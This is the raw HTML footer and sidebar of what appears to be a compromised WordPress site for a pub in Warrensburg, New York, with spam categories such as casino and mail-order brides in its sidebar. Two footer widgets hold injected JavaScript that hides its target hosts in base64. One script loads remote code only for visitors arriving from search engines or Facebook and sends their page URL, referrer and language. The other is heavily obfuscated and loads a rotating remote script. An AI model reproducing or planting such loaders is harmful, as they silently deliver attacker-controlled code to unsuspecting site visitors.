			<ul>
					<li><a href='https://ashespub.com/2026/02/'>February 2026</a></li>
	<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://ashespub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>